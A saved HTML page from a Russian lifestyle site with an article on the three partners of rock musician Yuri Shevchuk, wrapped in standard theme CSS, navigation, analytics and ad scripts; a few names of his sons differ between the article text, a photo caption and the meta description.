    outline: none;
    box-shadow: 
        inset 0 2px 0 rgba(0,0,0,.2), 
        0 0 4px rgba(0,0,0,0.1), 
        0 0 5px 1px #51CBEE;
}

.imt-form {
	background:#F5F3E8;
	padding:20px;
}


aside.home-feat-cat.post_tn_cat_color_1 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_2 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_3 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_4 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_5 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_7 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_8 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_9 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_10 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_11 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_12 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_30 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_108 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_109 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_132 article a {
    color: #444;
}

h2.post-title a {color: #444; !important;}

text-decoration: underline;

@media only screen and (min-width:180px) and (max-width:800px){
#top-navigation, #header { display:none !important;}
}

.SC_TBlock {
margin: 0px 0px 0px -28px;
}


#text-8 {
margin: 0px 0px 0.5em;
}

.otziv {
font-family: Georgia,"Bitstream Charter",serif;
font-style: italic;
font-size: 1.2em;
font-weight: normal;
margin: 0.5em;
border-left: 5px solid #c0d2c3;
line-height: 1.6em;
background: antiquewhite;
padding: 1.4em 1em 0.3em 1em;
}

.link-block {padding: 15px; border-left: 3px solid #e02e77; background: url('/wp-includes/images/listLessons-item-bg.png'); font-family: Arial; font-size: 16px; margin: 5px 0px 20px;}

img.size-full {
    max-width: 100%;
    width: auto;
}

.calories-info {
font-family: Georgia,"Bitstream Charter",serif;
font-size: 1.2em;
font-weight: normal;
margin: 1.9em 0 1.4em 0;
line-height: 1.6em;
background: antiquewhite;
padding: 1.4em;
border-radius: 20px;
}

.calories-str {
    margin: 0;
    font-size: 0.8em;
    font-style: italic;
    color: rgba(83, 90, 90, 0.67);
}

.bio-item {
border-bottom: 1px solid #cac6c6; 
margin: 0 0 1.2em 0;
}

.wll-photo {
    text-align: right;
    margin: 10px 10px 25px 0;
    color: darkgray;
}
</style><style type='text/css' media='screen'>.gravatar_recent_comment li, .twitterbox li { padding:0px; font-size: 1.025em; line-height:1.5em;  }
.gravatar_recent_comment span.author { font-weight:bold; }
.gravatar_recent_comment img { width:32px; height:32px; float:left; margin: 0 10px 0 0; }
ul.recent-postcat li {position:relative;border-bottom: 1px solid #EAEAEA;padding: 0 0 0.5em !important;margin: 0 0 1em !important;}
ul.recent-postcat li:last-child,ul.item-list li:last-child,.avatar-block li:last-child  { border-bottom: none;  }
ul.recent-postcat li .feat-post-meta { margin: 0px 0 0 75px; }
ul.recent-postcat li.has_no_thumb .feat-post-meta { margin: 0px; }
ul.recent-postcat img {background: white;padding: 5px;margin:0px;border: 1px solid #DDD;}
#custom #right-sidebar ul.recent-postcat li .feat-post-meta .feat-title {margin: 0;}
#custom #right-sidebar ul.recent-postcat li .feat-post-meta .feat-title {width: 100%;font-size: 1.05em; line-height:1.35em !important;font-weight: bold;}
ul.recent-postcat li .feat-post-meta small { font-size: 0.85em; padding:0; }
.bp-searchform {margin: 0px;padding: 5%;float: left;width: 90%;background: white;border: 1px solid #DDD;}
.bp-searchform label {display:none;}
#custom div.medium-thumb {margin:0 0 0.2em;width:99%;overflow:hidden;padding:0 !important;border:0 none !important;}
#custom div.medium-thumb p {text-align:center;margin:0;width:100%;padding:0;border:0 none;height:100%;overflow:hidden;}
#custom div.medium-thumb img {float:none;border:0 none;max-width:100%;margin:0 !important;padding:0 !important;}
ul.recent-postcat li.the-sidefeat-thumbnail img {padding:3px;}
ul.recent-postcat li.the-sidefeat-thumbnail img:hover {background:none;}
ul.recent-postcat li.the-sidefeat-medium .feat-post-meta {margin: 0;}
</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- All in One SEO Pack 2.2.3.1 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description" itemprop="description" content="Юрий Шевчук официально был женат только 1 раз. Первая супруга подарила ему сына Федора. Овдовев, певец не сразу смог открыть кому-то другому." />

<!-- /all in one seo pack -->
<script>var ajaxUrlFlatPM = "https://wellnesso.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
<script src="//wellnesso.ru/wp-content/themes/mesocolumn/likely.js"></script>
<link rel="stylesheet" href="//wellnesso.ru/wp-content/themes/mesocolumn/likely.css">

<!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>

<body class="post-template-default single single-post postid-54775 single-format-standard chrome" id="custom">


<div class="product-with-desc secbody">

<div id="wrapper">

<div id="wrapper-main">

<div id="bodywrap" class="innerwrap">

<div id="bodycontent">

<!-- CONTAINER START -->
<section id="container">

<noindex>
<nav class="top-nav iegradient effect-1" id="top-navigation" role="navigation">
<div class="innerwrap">

<div id="mobile-nav">

<p class="select-pri sec">
Выбрать рубрику: <script type="text/javascript">
 jQuery(document).ready(function(jQuery){
  jQuery("select#main-dropdown").change(function(){
    window.location.href = jQuery(this).val();
  });
 });
</script><select name="main-dropdown" id="main-dropdown"><option>Where to?</option><option value='https://wellnesso.ru/zvezdy'>Звезды</option>
<option value='https://wellnesso.ru/spetsproekty/parametry-zvezd'>Параметры звезд</option>
<option value='https://wellnesso.ru/biografiya'>Биография</option>
<option value='https://wellnesso.ru/family'>Семья</option>
<option value='https://wellnesso.ru/business'>Бизнес</option>
<option value='https://wellnesso.ru/krasota'>Красота</option>
<option value='https://wellnesso.ru/zdorove'>Здоровье</option>
<option value='https://wellnesso.ru/career'>Карьера</option>
<option value='https://wellnesso.ru/lyubov'>Любовь</option>
<option value='https://wellnesso.ru/diety'>Диеты</option>
</select></p>
</div>
</div>
</nav>
</noindex>

<!-- HEADER START -->
<header class="iegradient" id="header" role="banner">

<div id="header-overlay" class="header-inner">
<div class="innerwrap">

<div id="siteinfo">

<a href="//wellnesso.ru/" title="wellnesso.ru"><img src="//wellnesso.ru/wp-content/themes/mesocolumn/images/logo-wellnesso_ru.jpg" alt="wellnesso.ru" /></a>
<span class="header-seo-span">
<div ><a href="//wellnesso.ru/" title="wellnesso.ru" rel="home">wellnesso.ru</a></div ><p id="site-description">Сайт женских секретов Wellnesso.ru</p>
</span>

</div>
<!-- SITEINFO END -->



</div>
</div>
<!-- end header-inner -->
</header>
<!-- HEADER END -->


<div class="container-wrap">


<!-- NAVIGATION START -->
<nav class="main-nav iegradient" id="main-navigation" role="navigation">
<div class="innerwrap">

<ul id="menu-wellnesso-1" class="sf-menu"><li id='menu-item-9903'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_133 "><a  href="//wellnesso.ru/zvezdy">Звезды</a></li>
<li id='menu-item-8747'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_128 "><a  href="//wellnesso.ru/spetsproekty/parametry-zvezd">Параметры звезд</a></li>
<li id='menu-item-20126'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_138 "><a  href="//wellnesso.ru/biografiya">Биография</a></li>
<li id='menu-item-47'  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent no_desc  tn_cat_color_3 "><a  href="//wellnesso.ru/family">Семья</a></li>
<li id='menu-item-20125'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_4 "><a  href="//wellnesso.ru/business">Бизнес</a></li>
<li id='menu-item-63'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_5 "><a  href="//wellnesso.ru/krasota">Красота</a></li>
<li id='menu-item-283'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_109 "><a  href="//wellnesso.ru/zdorove">Здоровье</a></li>
<li id='menu-item-15510'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_2 "><a  href="//wellnesso.ru/career">Карьера</a></li>
<li id='menu-item-52'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_30 "><a  href="//wellnesso.ru/lyubov">Любовь</a></li>
<li id='menu-item-20127'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_132 "><a  href="//wellnesso.ru/diety">Диеты</a></li>
</ul>
</div>
</nav>
<!-- NAVIGATION END -->








<div id="breadcrumbs">
<div class="innerwrap">



<p><a href="//wellnesso.ru/" title="wellnesso.ru">Главная</a> &raquo; </p>
<p><a href="//wellnesso.ru/family" title="Смотреть все записи: Семья" >Семья</a> &raquo; </p><p>Трагедия и счастье: 3 жены Юрия Шевчука</p>


</div>
</div>

<!-- CONTENT START -->
<div class="content">
<div class="content-inner">


<!-- POST ENTRY START -->
<div id="post-entry">
<section class="post-entry-inner">


<!-- POST START -->
<article class="post-single post-54775 post type-post status-publish format-standard has-post-thumbnail hentry category-family has_thumb" id="post-54775">

<div class="post-top">
<h1 class="post-title entry-title">Трагедия и счастье: 3 жены Юрия Шевчука</h1>

<div class="post-meta the-icons pmeta-alt">




</div>
</div>


<div class="post-content">



<div class="entry-content"><div class="flat_pm_start"></div>
<p><a href="//wellnesso.ru/wp-content/uploads/2020/12/zhenyi-yuriya-shevchuka.jpg"><img loading="lazy" class="aligncenter size-full wp-image-54776" src="//wellnesso.ru/wp-content/uploads/2020/12/zhenyi-yuriya-shevchuka.jpg" alt="Личная жизнь Юрия Шевчука" width="764" height="400" srcset="//wellnesso.ru/wp-content/uploads/2020/12/zhenyi-yuriya-shevchuka.jpg 764w, https://wellnesso.ru/wp-content/uploads/2020/12/zhenyi-yuriya-shevchuka-300x157.jpg 300w, https://wellnesso.ru/wp-content/uploads/2020/12/zhenyi-yuriya-shevchuka-624x327.jpg 624w" sizes="(max-width: 764px) 100vw, 764px" /></a></p>
<p>Любовь и боль единожды так пронзили сердце музыканта, что последующие годы для Юрия Шевчука словно время, когда он «то ли умер, то ли выжил». У певца был единственный официальный брак, хотя в разные периоды жизни его вдохновляли новые спутницы.</p>
<p><strong>Содержание:</strong></p>
<div class="index">
<ul>
<li><a href="#pervaja-zhena-shevchuka-jelmira">Первая жена Шевчука – Эльмира</a></li>
<li><a href="#otnoshenija-jurija-s-marjanoj-poltevoj">Отношения Юрия с Марьяной Полтевой</a></li>
<li><a href="#shevchuk-i-ekaterina-djatlova">Шевчук и Екатерина Дятлова</a></li>
</ul>
</div>
<p><a name="pervaja-zhena-shevchuka-jelmira"></a></p>
<h2>Первая жена Шевчука – Эльмира</h2>
<p>Юную красавицу Эльмиру Бикбову Юрий встретил в Уфе. Они жили почти рядом, репетировали в одном ДК. Девушка увлекалась танцами, рисованием, музыкой, мечтала выучиться и стать актрисой.</p>
<div id="attachment_54785" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2020/12/E&#96;lmira-Bikbova-v-detstve.jpg"><img aria-describedby="caption-attachment-54785" loading="lazy" class="size-full wp-image-54785" src="//wellnesso.ru/wp-content/uploads/2020/12/E&#96;lmira-Bikbova-v-detstve.jpg" alt="Эльмира Бикбова в детстве" width="500" height="400" /></a><p id="caption-attachment-54785" class="wp-caption-text">Эльмира Бикбова в детстве</p></div>
<p>Шевчуку, уже известному рок-музыканту, было 27 лет, а 17-летняя Эльмира училась в выпускном классе школы. Роман развивался стремительно. Притяжение влюбленных было такой силы, что разлука переживалась как болезнь. Шевчука изгнали из Уфы за провокационные по тем временам песни.</p>
<div id="attachment_54784" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2020/12/SHevchuk-s-E&#96;lmiroy.jpg"><img aria-describedby="caption-attachment-54784" loading="lazy" class="size-full wp-image-54784" src="//wellnesso.ru/wp-content/uploads/2020/12/SHevchuk-s-E&#96;lmiroy.jpg" alt="Юрий с любимой Элей" width="500" height="400" /></a><p id="caption-attachment-54784" class="wp-caption-text">Юрий с любимой Элей</p></div>
<p>Влюбленные писали друг другу исповедальные письма, изредка тайно встречались. Позже пара объединилась в Ленинграде, зарегистрировала брак в 1986 году, в семье родился <a href="//wellnesso.ru/family/deti/deti-yuriya-shevchuka.html#starshij-syn-petr-shevchuk">сын Петр Шевчук</a>.</p>
<div id="attachment_54779" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2020/12/SHevchuk-i-E&#96;lmira.jpg"><img aria-describedby="caption-attachment-54779" loading="lazy" class="size-full wp-image-54779" src="//wellnesso.ru/wp-content/uploads/2020/12/SHevchuk-i-E&#96;lmira.jpg" alt="Девушка по имени Весна" width="500" height="400" /></a><p id="caption-attachment-54779" class="wp-caption-text">Девушка по имени Весна</p></div>
<p>Ощущение счастья не покидало музыканта, который все песни посвящал своей единственной. Эльмира, следуя своей мечте, окончила институт искусств, но дальше последовал страшный диагноз.</p>
<blockquote><p>Рак мозга отмерил остаток ее жизни в два месяца. Шевчук называл любимую жену &#171;Актриса Весна&#187;.</p></blockquote>
<p>Шевчук до последнего боролся за спасение жены. В 24 года Эля ушла из жизни, а Юрий Шевчук на 35-м году жизни овдовел. Раненое сердце музыканта не заживало, наступил период депрессии, который длился в течении 2-х лет.</p>
<div id="attachment_54786" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2020/12/E&#96;lmira-i-syinom.jpg"><img aria-describedby="caption-attachment-54786" loading="lazy" class="size-full wp-image-54786" src="//wellnesso.ru/wp-content/uploads/2020/12/E&#96;lmira-i-syinom.jpg" alt="Эльмира и сыном Петром" width="500" height="400" /></a><p id="caption-attachment-54786" class="wp-caption-text">Эльмира и сыном Петром</p></div>
<p><a name="otnoshenija-jurija-s-marjanoj-poltevoj"></a></p>
<h2>Отношения Юрия с Марьяной Полтевой</h2>
<p>Сердце Шевчука оттаяло в 1994 году, когда после концерта он познакомился с актрисой кино Марьяной Полтевой. Жизнь возродилась, пара начала встречаться, хотя музыкант не скрывал, что жениться больше не собирается.</p>
<div id="attachment_54783" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2020/12/SHevchuk-s-Maryanoy.jpg"><img aria-describedby="caption-attachment-54783" loading="lazy" class="size-full wp-image-54783" src="//wellnesso.ru/wp-content/uploads/2020/12/SHevchuk-s-Maryanoy.jpg" alt="Марьяна растопила сердце Юрия" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2020/12/SHevchuk-s-Maryanoy.jpg 500w, https://wellnesso.ru/wp-content/uploads/2020/12/SHevchuk-s-Maryanoy-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-54783" class="wp-caption-text">Марьяна растопила сердце Юрия</p></div>
<p>Гражданский брак сохранялся в течение пяти лет. Затем по семейным обстоятельствам последовал отъезд Марьяны с <a href="//wellnesso.ru/family/deti/deti-yuriya-shevchuka.html#syn-marjany-i-jurija-shevchuka">сыном Шевчука – Кириллом</a> в Германию. Сначала, казалось, временно, но получилось навсегда. Юрий покидать Россию отказался. Отношения стали дружескими, общение связано с воспитанием сына.</p>
<div id="attachment_54778" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2020/12/Vstrecha-s-Poltevoy-i-syinom.jpg"><img aria-describedby="caption-attachment-54778" loading="lazy" class="size-full wp-image-54778" src="//wellnesso.ru/wp-content/uploads/2020/12/Vstrecha-s-Poltevoy-i-syinom.jpg" alt="Встреча с Марьяной Полтевой и сыном Федором" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2020/12/Vstrecha-s-Poltevoy-i-syinom.jpg 500w, https://wellnesso.ru/wp-content/uploads/2020/12/Vstrecha-s-Poltevoy-i-syinom-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-54778" class="wp-caption-text">Встреча с Марьяной Полтевой и сыном Федором</p></div>
<p><a name="shevchuk-i-ekaterina-djatlova"></a></p>
<h2>Шевчук и Екатерина Дятлова</h2>
<p>С нынешней гражданской женой Юрий Шевчук вместе с 2004 года. Знакомство в Киеве переросло в романтическую связь. Екатерина Дятлова младше музыканта на 15 лет, по образованию медик.</p>
<div id="attachment_54781" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2020/12/SHevchuk-s-Ekaterinoy-Dyatlovoy.jpg"><img aria-describedby="caption-attachment-54781" loading="lazy" class="size-full wp-image-54781" src="//wellnesso.ru/wp-content/uploads/2020/12/SHevchuk-s-Ekaterinoy-Dyatlovoy.jpg" alt="Шевчук с Екатериной Дятловой, гражданской женой" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2020/12/SHevchuk-s-Ekaterinoy-Dyatlovoy.jpg 500w, https://wellnesso.ru/wp-content/uploads/2020/12/SHevchuk-s-Ekaterinoy-Dyatlovoy-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-54781" class="wp-caption-text">Шевчук с Екатериной Дятловой, гражданской женой</p></div>
<p>После переезда в Санкт-Петербург она не работает по профессии, занимается хозяйством, сопровождает Шевчука на гастролях. Лидер ДДТ ценит ее внимание и заботу, но не делится деталями личной жизни.</p>
<div id="attachment_54780" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2020/12/SHevchuk-s-Dyatlovoy.jpg"><img aria-describedby="caption-attachment-54780" loading="lazy" class="size-full wp-image-54780" src="//wellnesso.ru/wp-content/uploads/2020/12/SHevchuk-s-Dyatlovoy.jpg" alt="Тихое счастье рок-музыканта. Юрий и Екатерина" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2020/12/SHevchuk-s-Dyatlovoy.jpg 500w, https://wellnesso.ru/wp-content/uploads/2020/12/SHevchuk-s-Dyatlovoy-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-54780" class="wp-caption-text">Тихое счастье рок-музыканта. Юрий и Екатерина</p></div>
<p>Детей у супругов нет. Екатерина не публичный человек, предпочитает оставаться в тени. Пара оберегает от посторонних свое тихое счастье. По словам артиста Юрия Шевчука, жена – это его нынешняя любовь, удача, успех в жизни.</p>
<p><em>Поделитесь в комментариях какие интересные факты из жизни Юрия Шевчука и его жен вам известны.</em></p>
<div class="wll-photo" style="text-align: right;">Автор: Александра Галеева / Фото: rustars.tv</div>
<div class="flat_pm_end"></div>
</div>



		<div class="adsense-single"><div id="rec4">
</div></div>
	


	
	</div>


	
	<div class="post-meta the-icons pm-bottom">
</div>
	

</article>
<!-- POST END -->





<div id="commentpost">






	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/family/zhenyi-yuriya-shevchuka.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://wellnesso.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='54775' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>


</section>
</div>
<!-- POST ENTRY END -->


</div><!-- CONTENT INNER END -->
</div><!-- CONTENT END -->



<!--noindex-->
<noindex>
<div id="right-sidebar" class="sidebar right-sidebar">
<div class="sidebar-inner">
<div class="widget-area the-icons">

<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="rec2">
</div></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">Подписывайтесь на нас в соцсетях</h3><div class="textwidget custom-html-widget"><div id="social-rec5"></div></div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><h3 class="widget-title">Давайте поможем детишкам!</h3><div class="textwidget custom-html-widget"><a href="https://www.rusfond.ru/" title="Русфонд" target="_blank" rel="noopener noreferrer"><img src="https://www.rusfond.ru/pics/ipict/2020/200x333.gif" width="200" height="333" hspace="0" vspace="0" border="0" alt="Русфонд"></a></div></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Сейчас обсуждают</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ВЛАДИМИР РАЧИЦКИЙ</span> к записи <a href="//wellnesso.ru/zvezdy/via-plamya-sostav.html#comment-193018">Первый состав ВИА «Пламя» и где участники сейчас</a></li><li class="recentcomments"><span class="comment-author-link">Тстьяна</span> к записи <a href="//wellnesso.ru/family/nadezhda-rumyanceva-lichnaya-zhizn.html#comment-184123">Мужья Надежды Румянцевой</a></li><li class="recentcomments"><span class="comment-author-link">Ирина</span> к записи <a href="//wellnesso.ru/zvezdy/sinyaya-ptitsa-sostav.html#comment-124176">Первый и золотой составы ВИА «Синяя птица»</a></li><li class="recentcomments"><span class="comment-author-link">RP</span> к записи <a href="//wellnesso.ru/family/deti/syinovya-sergeya-kolesnikova.html#comment-124088">«Бабушкино и дедушкино воспитание отразилось на сыновьях»: дети Сергея Колесникова</a></li><li class="recentcomments"><span class="comment-author-link">Зоя</span> к записи <a href="//wellnesso.ru/family/muzhya-polinyi-syirkinoy.html#comment-124074">2 брака звезды «Стиляг» Полины Сыркиной</a></li><li class="recentcomments"><span class="comment-author-link">Галина</span> к записи <a href="//wellnesso.ru/zvezdy/russkie-aktery-s-krasivymi-glazami-chast-3.html#comment-123960">Красивые глаза актеров. Часть 3</a></li><li class="recentcomments"><span class="comment-author-link">Юрий</span> к записи <a href="//wellnesso.ru/family/muzh-rufinyi-nifontovoy.html#comment-123920">Муж Руфины Нифонтовой</a></li><li class="recentcomments"><span class="comment-author-link">Тамара</span> к записи <a href="//wellnesso.ru/family/deti/deti-andreya-derzhavina.html#comment-123001">Сын и дочь солиста группы «Сталкер» Андрея Державина</a></li></ul></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5803878243147175"
     crossorigin="anonymous"></script>
<!-- chtobi-prognat-ato-zakrout -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5803878243147175"
     data-ad-slot="2532046646"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="search-4" class="widget widget_search"><h3 class="widget-title">Поиск по сайту</h3><form role="search" method="get" id="searchform" class="searchform" action="https://wellnesso.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="rec1">
</div></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Новое на сайте</h3>
		<ul>
											<li>
					<a href="//wellnesso.ru/family/lichnaya-zhizn-marusi-klimovoy.html">Личная жизнь звезды «Мылодрамы» Маруси Климовой</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/deti/syinovya-leonida-bichevina.html">Сыновья звезды «Морфия» Леонида Бичевина</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/zhena-leonida-bichevina.html">Кто единственная жена актера Леонида Бичевина</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/lichnaya-zhizn-katerinyi-kovalchuk.html">Личная жизнь звезды «Гусара» Катерины Ковальчук</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/muzh-emilii-spivak.html">Брак и романы звезды «Тайн следствия» Эмилии Спивак</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/lichnaya-zhizn-ivana-nikolaeva.html">Личная жизнь звезды сериала «Клуб» Ивана Николаева</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/muzh-tatyanyi-cherdyintsevoy.html">Кто единственный муж звезды мелодрамы «Двойная сплошная – 2» Татьяны Чердынцевой</a>
									</li>
					</ul>

		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76">
	<div id="rec3"></div>
</div></div></aside>

</div>
</div><!-- SIDEBAR-INNER END -->
</div>
</noindex>
<!-- RIGHT SIDEBAR END -->
<!--noindex-->
</div><!-- CONTAINER WRAP END -->

</section><!-- CONTAINER END -->

</div><!-- BODYCONTENT END -->

</div><!-- INNERWRAP BODYWRAP END -->

</div><!-- WRAPPER MAIN END -->

</div><!-- WRAPPER END -->






<footer class="footer-bottom">
<div class="innerwrap">
<div class="fbottom">
<div class="footer-left">
Copyright © 2026. wellnesso.ru
</br>


Информация представлена исключительно в справочных целях.
Перед использованием обязательно проконсультируйтесь со специалистом! 

</br>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69325768, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69325768" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div>


<!-- FOOTER LEFT END -->

<div class="footer-right">
* Facebook / Instagram - входят в корпорацию Meta, признана экстремистской и запрещена в России
</br>
<img src="//wellnesso.ru/wp-content/themes/mesocolumn/images/18.png" height="33" width="33">
</br>
<a href="//wellnesso.ru/about">О проекте</a> / <a href="//wellnesso.ru/redaktsiya">Редакция</a> / <a href="//wellnesso.ru/feedback">Обратная связь</a> / <a href="//wellnesso.ru/sitemap">Карта сайта</a>
<div>






</div>
	

</div>
</div>
<!-- FOOTER RIGHT END -->

</div>
</footer><!-- FOOTER BOTTOM END -->


</div><!-- SECBODY END -->


<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/modernizr/modernizr.js?ver=5.5.3' id='modernizr-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/tabber/tabber.js?ver=5.5.3' id='tabber-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/js/superfish.js?ver=5.5.3' id='superfish-js-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/js/supersubs.js?ver=5.5.3' id='supersub-js-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/custom.js?ver=5.5.3' id='custom-js-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/comment-reply.min.js?ver=5.5.3' id='comment-reply-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/wp-embed.min.js?ver=5.5.3' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
